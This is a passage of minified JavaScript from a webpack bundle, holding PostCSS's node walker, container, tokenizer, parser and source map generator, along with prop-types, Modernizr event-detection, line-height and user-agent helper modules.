t=e[e.length-1],{node:n,visitors:o}=t;if("root"!==n.type&&"document"!==n.type&&!n.parent)return void e.pop();if(o.length>0&&t.visitorIndex<o.length){let[e,r]=o[t.visitorIndex];t.visitorIndex+=1,t.visitorIndex===o.length&&(t.visitors=[],t.visitorIndex=0),this.result.lastPlugin=e;try{return r(n.toProxy(),this.helpers)}catch(e){throw this.handleError(e,n)}}if(0!==t.iterator){let o,r=t.iterator;for(;o=n.nodes[n.indexes[r]];)if(n.indexes[r]+=1,!o[u])return o[u]=!0,void e.push(b(o));t.iterator=0,delete n.indexes[r]}let r=t.events;for(;t.eventIndex<r.length;){let e=r[t.eventIndex];if(t.eventIndex+=1,0===e)return void(n.nodes&&n.nodes.length&&(n[u]=!0,t.iterator=n.getIterator()));if(this.listeners[e])return void(t.visitors=this.listeners[e])}e.pop()}walkSync(e){e[u]=!0;let t=f(e);for(let n of t)if(0===n)e.nodes&&e.each((e=>{e[u]||this.walkSync(e)}));else{let t=this.listeners[n];if(t&&this.visitSync(t,e.toProxy()))return}}warnings(){return this.sync().warnings()}}_.registerPostcss=e=>{v=e},e.exports=_,_.default=_,a.registerLazyResult(_),r.registerLazyResult(_)},461:(e,t,n)=>{var o=n(6109);e.exports=function(e){var t=o(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var r=e.style.lineHeight;e.style.lineHeight=t+"em",t=o(e,"line-height"),n=parseFloat(t,10),r?e.style.lineHeight=r:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var i=e.nodeName,s=document.createElement(i);s.innerHTML="&nbsp;","TEXTAREA"===i.toUpperCase()&&s.setAttribute("rows","1");var l=o(e,"font-size");s.style.fontSize=l,s.style.padding="0px",s.style.border="0px";var a=document.body;a.appendChild(s),n=s.offsetHeight,a.removeChild(s)}return n}},628:(e,t,n)=>{"use strict";var o=n(4067);function r(){}function i(){}i.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,i,s){if(s!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:r};return n.PropTypes=n,n}},633:(e,t,n)=>{"use strict";let o=n(346);function r(e,t){new o(t).stringify(e)}e.exports=r,r.default=r},683:(e,t,n)=>{"use strict";let o,r,i,s,l=n(6589),a=n(1516),c=n(7490),{isClean:u,my:d}=n(1381);function p(e){return e.map((e=>(e.nodes&&(e.nodes=p(e.nodes)),delete e.source,e)))}function h(e){if(e[u]=!1,e.proxyOf.nodes)for(let t of e.proxyOf.nodes)h(t)}class g extends c{get first(){if(this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}append(...e){for(let t of e){let e=this.normalize(t,this.last);for(let t of e)this.proxyOf.nodes.push(t)}return this.markDirty(),this}cleanRaws(e){if(super.cleanRaws(e),this.nodes)for(let t of this.nodes)t.cleanRaws(e)}each(e){if(!this.proxyOf.nodes)return;let t,n,o=this.getIterator();for(;this.indexes[o]<this.proxyOf.nodes.length&&(t=this.indexes[o],n=e(this.proxyOf.nodes[t],t),!1!==n);)this.indexes[o]+=1;return delete this.indexes[o],n}every(e){return this.nodes.every(e)}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let e=this.lastEach;return this.indexes[e]=0,e}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:e[t]?"each"===t||"string"==typeof t&&t.startsWith("walk")?(...n)=>e[t](...n.map((e=>"function"==typeof e?(t,n)=>e(t.toProxy(),n):e))):"every"===t||"some"===t?n=>e[t](((e,...t)=>n(e.toProxy(),...t))):"root"===t?()=>e.root().toProxy():"nodes"===t?e.nodes.map((e=>e.toProxy())):"first"===t||"last"===t?e[t].toProxy():e[t]:e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"name"!==t&&"params"!==t&&"selector"!==t||e.markDirty()),!0)}}index(e){return"number"==typeof e?e:(e.proxyOf&&(e=e.proxyOf),this.proxyOf.nodes.indexOf(e))}insertAfter(e,t){let n,o=this.index(e),r=this.normalize(t,this.proxyOf.nodes[o]).reverse();o=this.index(e);for(let e of r)this.proxyOf.nodes.splice(o+1,0,e);for(let e in this.indexes)n=this.indexes[e],o<n&&(this.indexes[e]=n+r.length);return this.markDirty(),this}insertBefore(e,t){let n,o=this.index(e),r=0===o&&"prepend",i=this.normalize(t,this.proxyOf.nodes[o],r).reverse();o=this.index(e);for(let e of i)this.proxyOf.nodes.splice(o,0,e);for(let e in this.indexes)n=this.indexes[e],o<=n&&(this.indexes[e]=n+i.length);return this.markDirty(),this}normalize(e,t){if("string"==typeof e)e=p(r(e).nodes);else if(void 0===e)e=[];else if(Array.isArray(e)){e=e.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if("root"===e.type&&"document"!==this.type){e=e.nodes.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if(e.type)e=[e];else if(e.prop){if(void 0===e.value)throw new Error("Value field is missed in node creation");"string"!=typeof e.value&&(e.value=String(e.value)),e=[new a(e)]}else if(e.selector||e.selectors)e=[new s(e)];else if(e.name)e=[new o(e)];else{if(!e.text)throw new Error("Unknown node type in node creation");e=[new l(e)]}return e.map((e=>(e[d]||g.rebuild(e),(e=e.proxyOf).parent&&e.parent.removeChild(e),e[u]&&h(e),e.raws||(e.raws={}),void 0===e.raws.before&&t&&void 0!==t.raws.before&&(e.raws.before=t.raws.before.replace(/\S/g,"")),e.parent=this.proxyOf,e)))}prepend(...e){e=e.reverse();for(let t of e){let e=this.normalize(t,this.first,"prepend").reverse();for(let t of e)this.proxyOf.nodes.unshift(t);for(let t in this.indexes)this.indexes[t]=this.indexes[t]+e.length}return this.markDirty(),this}push(e){return e.parent=this,this.proxyOf.nodes.push(e),this}removeAll(){for(let e of this.proxyOf.nodes)e.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}removeChild(e){let t;e=this.index(e),this.proxyOf.nodes[e].parent=void 0,this.proxyOf.nodes.splice(e,1);for(let n in this.indexes)t=this.indexes[n],t>=e&&(this.indexes[n]=t-1);return this.markDirty(),this}replaceValues(e,t,n){return n||(n=t,t={}),this.walkDecls((o=>{t.props&&!t.props.includes(o.prop)||t.fast&&!o.value.includes(t.fast)||(o.value=o.value.replace(e,n))})),this.markDirty(),this}some(e){return this.nodes.some(e)}walk(e){return this.each(((t,n)=>{let o;try{o=e(t,n)}catch(e){throw t.addToError(e)}return!1!==o&&t.walk&&(o=t.walk(e)),o}))}walkAtRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("atrule"===n.type&&e.test(n.name))return t(n,o)})):this.walk(((n,o)=>{if("atrule"===n.type&&n.name===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("atrule"===e.type)return t(e,n)})))}walkComments(e){return this.walk(((t,n)=>{if("comment"===t.type)return e(t,n)}))}walkDecls(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("decl"===n.type&&e.test(n.prop))return t(n,o)})):this.walk(((n,o)=>{if("decl"===n.type&&n.prop===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("decl"===e.type)return t(e,n)})))}walkRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("rule"===n.type&&e.test(n.selector))return t(n,o)})):this.walk(((n,o)=>{if("rule"===n.type&&n.selector===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("rule"===e.type)return t(e,n)})))}}g.registerParse=e=>{r=e},g.registerRule=e=>{s=e},g.registerAtRule=e=>{o=e},g.registerRoot=e=>{i=e},e.exports=g,g.default=g,g.rebuild=e=>{"atrule"===e.type?Object.setPrototypeOf(e,o.prototype):"rule"===e.type?Object.setPrototypeOf(e,s.prototype):"decl"===e.type?Object.setPrototypeOf(e,a.prototype):"comment"===e.type?Object.setPrototypeOf(e,l.prototype):"root"===e.type&&Object.setPrototypeOf(e,i.prototype),e[d]=!0,e.nodes&&e.nodes.forEach((e=>{g.rebuild(e)}))}},1087:(e,t,n)=>{"use strict";var o,r=n(8202);r.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""))
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */,e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,i=n in document;if(!i){var s=document.createElement("div");s.setAttribute(n,"return;"),i="function"==typeof s[n]}return!i&&o&&"wheel"===e&&(i=document.implementation.hasFeature("Events.wheel","3.0")),i}},1326:(e,t,n)=>{"use strict";let o=n(683);class r extends o{constructor(e){super(e),this.type="atrule"}append(...e){return this.proxyOf.nodes||(this.nodes=[]),super.append(...e)}prepend(...e){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...e)}}e.exports=r,r.default=r,o.registerAtRule(r)},1381:e=>{"use strict";e.exports.isClean=Symbol("isClean"),e.exports.my=Symbol("my")},1443:e=>{function t(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e.includes(t)))}e.exports=function(e){const n=e.prefix,o=/\s+$/.test(n)?n:`${n} `,r=e.ignoreFiles?[].concat(e.ignoreFiles):[],i=e.includeFiles?[].concat(e.includeFiles):[];return function(s){r.length&&s.source.input.file&&t(s.source.input.file,r)||i.length&&s.source.input.file&&!t(s.source.input.file,i)||s.walkRules((t=>{t.parent&&["keyframes","-webkit-keyframes","-moz-keyframes","-o-keyframes","-ms-keyframes"].includes(t.parent.name)||(t.selectors=t.selectors.map((r=>e.exclude&&function(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e===t))}(r,e.exclude)?r:e.transform?e.transform(n,r,o+r,s.source.input.file,t):o+r)))}))}}},1516:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{get variable(){return this.prop.startsWith("--")||"$"===this.prop[0]}constructor(e){e&&void 0!==e.value&&"string"!=typeof e.value&&(e={...e,value:String(e.value)}),super(e),this.type="decl"}}e.exports=r,r.default=r},1524:e=>{var t="-".charCodeAt(0),n="+".charCodeAt(0),o=".".charCodeAt(0),r="e".charCodeAt(0),i="E".charCodeAt(0);e.exports=function(e){var s,l,a,c=0,u=e.length;if(0===u||!function(e){var r,i=e.charCodeAt(0);if(i===n||i===t){if((r=e.charCodeAt(1))>=48&&r<=57)return!0;var s=e.charCodeAt(2);return r===o&&s>=48&&s<=57}return i===o?(r=e.charCodeAt(1))>=48&&r<=57:i>=48&&i<=57}(e))return!1;for((s=e.charCodeAt(c))!==n&&s!==t||c++;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),s===o&&l>=48&&l<=57)for(c+=2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),a=e.charCodeAt(c+2),(s===r||s===i)&&(l>=48&&l<=57||(l===n||l===t)&&a>=48&&a<=57))for(c+=l===n||l===t?3:2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;return{number:e.slice(0,c),unit:e.slice(c)}}},1544:(e,t,n)=>{var o=n(8491),r=n(3815),i=n(4725);function s(e){return this instanceof s?(this.nodes=o(e),this):new s(e)}s.prototype.toString=function(){return Array.isArray(this.nodes)?i(this.nodes):""},s.prototype.walk=function(e,t){return r(this.nodes,e,t),this},s.unit=n(1524),s.walk=r,s.stringify=i,e.exports=s},1609:e=>{"use strict";e.exports=window.React},1670:(e,t,n)=>{"use strict";let{dirname:o,relative:r,resolve:i,sep:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866),{pathToFileURL:c}=n(2739),u=n(5380),d=Boolean(l&&a),p=Boolean(o&&i&&r&&s);e.exports=class{constructor(e,t,n,o){this.stringify=e,this.mapOpts=n.map||{},this.root=t,this.opts=n,this.css=o,this.originalCSS=o,this.usesFileUrls=!this.mapOpts.from&&this.mapOpts.absolute,this.memoizedFileURLs=new Map,this.memoizedPaths=new Map,this.memoizedURLs=new Map}addAnnotation(){let e;e=this.isInline()?"data:application/json;base64,"+this.toBase64(this.map.toString()):"string"==typeof this.mapOpts.annotation?this.mapOpts.annotation:"function"==typeof this.mapOpts.annotation?this.mapOpts.annotation(this.opts.to,this.root):this.outputFile()+".map";let t="\n";this.css.includes("\r\n")&&(t="\r\n"),this.css+=t+"/*# sourceMappingURL="+e+" */"}applyPrevMaps(){for(let e of this.previous()){let t,n=this.toUrl(this.path(e.file)),r=e.root||o(e.file);!1===this.mapOpts.sourcesContent?(t=new l(e.text),t.sourcesContent&&(t.sourcesContent=null)):t=e.consumer(),this.map.applySourceMap(t,n,this.toUrl(this.path(r)))}}clearAnnotation(){if(!1!==this.mapOpts.annotation)if(this.root){let e;for(let t=this.root.nodes.length-1;t>=0;t--)e=this.root.nodes[t],"comment"===e.type&&e.text.startsWith("# sourceMappingURL=")&&this.root.removeChild(t)}else this.css&&(this.css=this.css.replace(/\n*\/\*#[\S\s]*?\*\/$/gm,""))}generate(){if(this.clearAnnotation(),p&&d&&this.isMap())return this.generateMap();{let e="";return this.stringify(this.root,(t=>{e+=t})),[e]}}generateMap(){if(this.root)this.generateString();else if(1===this.previous().length){let e=this.previous()[0].consumer();e.file=this.outputFile(),this.map=a.fromSourceMap(e,{ignoreInvalidMapping:!0})}else this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0}),this.map.addMapping({generated:{column:0,line:1},original:{column:0,line:1},source:this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>"});return this.isSourcesContent()&&this.setSourcesContent(),this.root&&this.previous().length>0&&this.applyPrevMaps(),this.isAnnotation()&&this.addAnnotation(),this.isInline()?[this.css]:[this.css,this.map]}generateString(){this.css="",this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0});let e,t,n=1,o=1,r="<no source>",i={generated:{column:0,line:0},original:{column:0,line:0},source:""};this.stringify(this.root,((s,l,a)=>{if(this.css+=s,l&&"end"!==a&&(i.generated.line=n,i.generated.column=o-1,l.source&&l.source.start?(i.source=this.sourcePath(l),i.original.line=l.source.start.line,i.original.column=l.source.start.column-1,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,this.map.addMapping(i))),t=s.match(/\n/g),t?(n+=t.length,e=s.lastIndexOf("\n"),o=s.length-e):o+=s.length,l&&"start"!==a){let e=l.parent||{raws:{}};("decl"===l.type||"atrule"===l.type&&!l.nodes)&&l===e.last&&!e.raws.semicolon||(l.source&&l.source.end?(i.source=this.sourcePath(l),i.original.line=l.source.end.line,i.original.column=l.source.end.column-1,i.generated.line=n,i.generated.column=o-2,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,i.generated.line=n,i.generated.column=o-1,this.map.addMapping(i)))}}))}isAnnotation(){return!!this.isInline()||(void 0!==this.mapOpts.annotation?this.mapOpts.annotation:!this.previous().length||this.previous().some((e=>e.annotation)))}isInline(){if(void 0!==this.mapOpts.inline)return this.mapOpts.inline;let e=this.mapOpts.annotation;return(void 0===e||!0===e)&&(!this.previous().length||this.previous().some((e=>e.inline)))}isMap(){return void 0!==this.opts.map?!!this.opts.map:this.previous().length>0}isSourcesContent(){return void 0!==this.mapOpts.sourcesContent?this.mapOpts.sourcesContent:!this.previous().length||this.previous().some((e=>e.withContent()))}outputFile(){return this.opts.to?this.path(this.opts.to):this.opts.from?this.path(this.opts.from):"to.css"}path(e){if(this.mapOpts.absolute)return e;if(60===e.charCodeAt(0))return e;if(/^\w+:\/\//.test(e))return e;let t=this.memoizedPaths.get(e);if(t)return t;let n=this.opts.to?o(this.opts.to):".";"string"==typeof this.mapOpts.annotation&&(n=o(i(n,this.mapOpts.annotation)));let s=r(n,e);return this.memoizedPaths.set(e,s),s}previous(){if(!this.previousMaps)if(this.previousMaps=[],this.root)this.root.walk((e=>{if(e.source&&e.source.input.map){let t=e.source.input.map;this.previousMaps.includes(t)||this.previousMaps.push(t)}}));else{let e=new u(this.originalCSS,this.opts);e.map&&this.previousMaps.push(e.map)}return this.previousMaps}setSourcesContent(){let e={};if(this.root)this.root.walk((t=>{if(t.source){let n=t.source.input.from;if(n&&!e[n]){e[n]=!0;let o=this.usesFileUrls?this.toFileUrl(n):this.toUrl(this.path(n));this.map.setSourceContent(o,t.source.input.css)}}}));else if(this.css){let e=this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>";this.map.setSourceContent(e,this.css)}}sourcePath(e){return this.mapOpts.from?this.toUrl(this.mapOpts.from):this.usesFileUrls?this.toFileUrl(e.source.input.from):this.toUrl(this.path(e.source.input.from))}toBase64(e){return Buffer?Buffer.from(e).toString("base64"):window.btoa(unescape(encodeURIComponent(e)))}toFileUrl(e){let t=this.memoizedFileURLs.get(e);if(t)return t;if(c){let t=c(e).toString();return this.memoizedFileURLs.set(e,t),t}throw new Error("`map.absolute` option is not available in this PostCSS build")}toUrl(e){let t=this.memoizedURLs.get(e);if(t)return t;"\\"===s&&(e=e.replace(/\\/g,"/"));let n=encodeURI(e).replace(/[#?]/g,encodeURIComponent);return this.memoizedURLs.set(e,n),n}}},1866:()=>{},2213:e=>{var t,n,o,r,i,s,l,a,c,u,d,p,h,g,m,f=!1;function b(){if(!f){f=!0;var e=navigator.userAgent,b=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),k=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),h=/\b(iP[ao]d)/.exec(e),u=/Android/i.exec(e),g=/FBAN\/\w+;/i.exec(e),m=/Mobile/i.exec(e),d=!!/Win64/.exec(e),b){(t=b[1]?parseFloat(b[1]):b[5]?parseFloat(b[5]):NaN)&&document&&document.documentMode&&(t=document.documentMode);var v=/(?:Trident\/(\d+.\d+))/.exec(e);s=v?parseFloat(v[1])+4:t,n=b[2]?parseFloat(b[2]):NaN,o=b[3]?parseFloat(b[3]):NaN,(r=b[4]?parseFloat(b[4]):NaN)?(b=/(?:Chrome\/(\d+\.\d+))/.exec(e),i=b&&b[1]?parseFloat(b[1]):NaN):i=NaN}else t=n=o=i=r=NaN;if(k){if(k[1]){var _=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);l=!_||parseFloat(_[1].replace("_","."))}else l=!1;a=!!k[2],c=!!k[3]}else l=a=c=!1}}var k={ie:function(){return b()||t},ieCompatibilityMode:function(){return b()||s>t},ie64:function(){return k.ie()&&d},firefox:function(){return b()||n},opera:function(){return b()||o},webkit:function(){return b()||r},safari:function(){return k.webkit()},chrome:function(){return b()||i},windows:function(){return b()||a},osx:function(){return b()||l},linux:function(){return b()||c},iphone:function(){return b()||p},mobile:function(){return b()||p||h||u||m},nativeApp:function(){return b()||g},android:function(){return b()||u},ipad:function(){return b()||h}};e.exports=k},2327:e=>{"use strict";const t="'".charCodeAt(0),n='"'.charCodeAt(0),o="\\".charCodeAt(0),r="/".charCodeAt(0),i="\n".charCodeAt(0),s=" ".charCodeAt(0),l="\f".charCodeAt(0),a="\t".charCodeAt(0),c="\r".charCodeAt(0),u="[".charCodeAt(0),d="]".charCodeAt(0),p="(".charCodeAt(0),h=")".charCodeAt(0),g="{".charCodeAt(0),m="}".charCodeAt(0),f=";".charCodeAt(0),b="*".charCodeAt(0),k=":".charCodeAt(0),v="@".charCodeAt(0),_=/[\t\n\f\r "#'()/;[\\\]{}]/g,y=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,x=/.[\r\n"'(/\\]/,S=/[\da-f]/i;e.exports=function(e,w={}){let C,B,I,j,E,T,M,P,R,A,N=e.css.valueOf(),L=w.ignoreErrors,D=N.length,O=0,z=[],V=[];function F(t){throw e.error("Unclosed "+t,O)}return{back:function(e){V.push(e)},endOfFile:function(){return 0===V.length&&O>=D},nextToken:function(e){if(V.length)return V.pop();if(O>=D)return;let w=!!e&&e.ignoreUnclosed;switch(C=N.charCodeAt(O),C){case i:case s:case a:case c:case l:j=O;do{j+=1,C=N.charCodeAt(j)}while(C===s||C===i||C===a||C===c||C===l);T=["space",N.slice(O,j)],O=j-1;break;case u:case d:case g:case m:case k:case f:case h:{let e=String.fromCharCode(C);T=[e,e,O];break}case p:if(A=z.length?z.pop()[1]:"",R=N.charCodeAt(O+1),"url"===A&&R!==t&&R!==n&&R!==s&&R!==i&&R!==a&&R!==l&&R!==c){j=O;do{if(M=!1,j=N.indexOf(")",j+1),-1===j){if(L||w){j=O;break}F("bracket")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["brackets",N.slice(O,j+1),O,j],O=j}else j=N.indexOf(")",O+1),B=N.slice(O,j+1),-1===j||x.test(B)?T=["(","(",O]:(T=["brackets",B,O,j],O=j);break;case t:case n:E=C===t?"'":'"',j=O;do{if(M=!1,j=N.indexOf(E,j+1),-1===j){if(L||w){j=O+1;break}F("string")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["string",N.slice(O,j+1),O,j],O=j;break;case v:_.lastIndex=O+1,_.test(N),j=0===_.lastIndex?N.length-1:_.lastIndex-2,T=["at-word",N.slice(O,j+1),O,j],O=j;break;case o:for(j=O,I=!0;N.charCodeAt(j+1)===o;)j+=1,I=!I;if(C=N.charCodeAt(j+1),I&&C!==r&&C!==s&&C!==i&&C!==a&&C!==c&&C!==l&&(j+=1,S.test(N.charAt(j)))){for(;S.test(N.charAt(j+1));)j+=1;N.charCodeAt(j+1)===s&&(j+=1)}T=["word",N.slice(O,j+1),O,j],O=j;break;default:C===r&&N.charCodeAt(O+1)===b?(j=N.indexOf("*/",O+2)+1,0===j&&(L||w?j=N.length:F("comment")),T=["comment",N.slice(O,j+1),O,j],O=j):(y.lastIndex=O+1,y.test(N),j=0===y.lastIndex?N.length-1:y.lastIndex-2,T=["word",N.slice(O,j+1),O,j],z.push(T),O=j)}return O++,T},position:function(){return O}}}},2739:()=>{},2775:e=>{var t=String,n=function(){return{isColorSupported:!1,reset:t,bold:t,dim:t,italic:t,underline:t,inverse:t,hidden:t,strikethrough:t,black:t,red:t,green:t,yellow:t,blue:t,magenta:t,cyan:t,white:t,gray:t,bgBlack:t,bgRed:t,bgGreen:t,bgYellow:t,bgBlue:t,bgMagenta:t,bgCyan:t,bgWhite:t,blackBright:t,redBright:t,greenBright:t,yellowBright:t,blueBright:t,magentaBright:t,cyanBright:t,whiteBright:t,bgBlackBright:t,bgRedBright:t,bgGreenBright:t,bgYellowBright:t,bgBlueBright:t,bgMagentaBright:t,bgCyanBright:t,bgWhiteBright:t}};e.exports=n(),e.exports.createColors=n},3122:e=>{"use strict";let t={};e.exports=function(e){t[e]||(t[e]=!0,"undefined"!=typeof console&&console.warn&&console.warn(e))}},3815:e=>{e.exports=function e(t,n,o){var r,i,s,l;for(r=0,i=t.length;r<i;r+=1)s=t[r],o||(l=n(s,r,t)),!1!==l&&"function"===s.type&&Array.isArray(s.nodes)&&e(s.nodes,n,o),o&&n(s,r,t)}},3937:(e,t,n)=>{"use strict";let o=n(1326),r=n(6589),i=n(1516),s=n(9434),l=n(4092),a=n(2327);const c={empty:!0,space:!0};e.exports=class{constructor(e){this.input=e,this.root=new s,this.current=this.root,this.spaces="",this.semicolon=!1,this.createTokenizer(),this.root.source={input:e,start:{column:1,line:1,offset:0}}}atrule(e){let t,n,r,i=new o;i.name=e[1].slice(1),""===i.name&&this.unnamedAtrule(i,e),this.init(i,e[2]);let s=!1,l=!1,a=[],c=[];for(;!this.tokenizer.endOfFile();){if(t=(e=this.tokenizer.nextToken())[0],"("===t||"["===t?c.push("("===t?")":"]"):"{"===t&&c.length>0?c.push("}"):t===c[c.length-1]&&c.pop(),0===c.length){if(";"===t){i.source.end=this.getPosition(e[2]),i.source.end.offset++,this.semicolon=!0;break}if("{"===t){l=!0;break}if("}"===t){if(a.length>0){for(r=a.length-1,n=a[r];n&&"space"===n[0];)n=a[--r];n&&(i.source.end=this.getPosition(n[3]||n[2]),i.source.end.offset++)}this.end(e);break}a.push(e)}else a.push(e);if(this.tokenizer.endOfFile()){s=!0;break}}i.raws.between=this.spacesAndCommentsFromEnd(a),a.length?(i.raws.afterName=this.spacesAndCommentsFromStart(a),this.raw(i,"params",a),s&&(e=a[a.length-1],i.source.end=this.getPosition(e[3]||e[2]),i.source.end.offset++,this.spaces=i.raws.between,i.raws.between="")):(i.raws.afterName="",i.params=""),l&&(i.nodes=[],this.current=i)}checkMissedSemicolon(e){let t=this.colon(e);if(!1===t)return;let n,o=0;for(let r=t-1;r>=0&&(n=e[r],"space"===n[0]||(o+=1,2!==o));r--);throw this.input.error("Missed semicolon","word"===n[0]?n[3]+1:n[2])}colon(e){let t,n,o,r=0;for(let[i,s]of e.entries()){if(n=s,o=n[0],"("===o&&(r+=1),")"===o&&(r-=1),0===r&&":"===o){if(t){if("word"===t[0]&&"progid"===t[1])continue;return i}this.doubleColon(n)}t=n}return!1}comment(e){let t=new r;this.init(t,e[2]),t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++;let n=e[1].slice(2,-2);if(/^\s*$/.test(n))t.text="",t.raws.left=n,t.raws.right="";else{let e=n.match(/^(\s*)([^]*\S)(\s*)$/);t.text=e[2],t.raws.left=e[1],t.raws.right=e[3]}}createTokenizer(){this.tokenizer=a(this.input)}decl(e,t){let n=new i;this.init(n,e[0][2]);let o,r=e[e.length-1];for(";"===r[0]&&(this.semicolon=!0,e.pop()),n.source.end=this.getPosition(r[3]||r[2]||function(e){for(let t=e.length-1;t>=0;t--){let n=e[t],o=n[3]||n[2];if(o)return o}}(e)),n.source.end.offset++;"word"!==e[0][0];)1===e.length&&this.unknownWord(e),n.raws.before+=e.shift()[1];for(n.source.start=this.getPosition(e[0][2]),n.prop="";e.length;){let t=e[0][0];if(":"===t||"space"===t||"comment"===t)break;n.prop+=e.shift()[1]}for(n.raws.between="";e.length;){if(o=e.shift(),":"===o[0]){n.raws.between+=o[1];break}"word"===o[0]&&/\w/.test(o[1])&&this.unknownWord([o]),n.raws.between+=o[1]}"_"!==n.prop[0]&&"*"!==n.prop[0]||(n.raws.before+=n.prop[0],n.prop=n.prop.slice(1));let s,l=[];for(;e.length&&(s=e[0][0],"space"===s||"comment"===s);)l.push(e.shift());this.precheckMissedSemicolon(e);for(let t=e.length-1;t>=0;t--){if(o=e[t],"!important"===o[1].toLowerCase()){n.important=!0;let o=this.stringFrom(e,t);o=this.spacesFromEnd(e)+o," !important"!==o&&(n.raws.important=o);break}if("important"===o[1].toLowerCase()){let o=e.slice(0),r="";for(let e=t;e>0;e--){let t=o[e][0];if(r.trim().startsWith("!")&&"space"!==t)break;r=o.pop()[1]+r}r.trim().startsWith("!")&&(n.important=!0,n.raws.important=r,e=o)}if("space"!==o[0]&&"comment"!==o[0])break}e.some((e=>"space"!==e[0]&&"comment"!==e[0]))&&(n.raws.between+=l.map((e=>e[1])).join(""),l=[]),this.raw(n,"value",l.concat(e),t),n.value.includes(":")&&!t&&this.checkMissedSemicolon(e)}doubleColon(e){throw this.input.error("Double colon",{offset:e[2]},{offset:e[2]+e[1].length})}emptyRule(e){let t=new l;this.init(t,e[2]),t.selector="",t.raws.between="",this.current=t}end(e){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(e[2]),this.current.source.end.offset++,this.current=this.current.parent):this.unexpectedClose(e)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.root.source.end=this.getPosition(this.tokenizer.position())}freeSemicolon(e){if(this.spaces+=e[1],this.current.nodes){let t=this.current.nodes[this.current.nodes.length-1];t&&"rule"===t.type&&!t.raws.ownSemicolon&&(t.raws.ownSemicolon=this.spaces,this.spaces="",t.source.end=this.getPosition(e[2]),t.source.end.offset+=t.raws.ownSemicolon.length)}}getPosition(e){let t=this.input.fromOffset(e);return{column:t.col,line:t.line,offset:e}}init(e,t){this.current.push(e),e.source={input:this.input,start:this.getPosition(t)},e.raws.before=this.spaces,this.spaces="","comment"!==e.type&&(this.semicolon=!1)}other(e){let t=!1,n=null,o=!1,r=null,i=[],s=e[1].startsWith("--"),l=[],a=e;for(;a;){if(n=a[0],l.push(a),"("===n||"["===n)r||(r=a),i.push("("===n?")":"]");else if(s&&o&&"{"===n)r||(r=a),i.push("}");else if(0===i.length){if(";"===n){if(o)return void this.decl(l,s);break}if("{"===n)return void 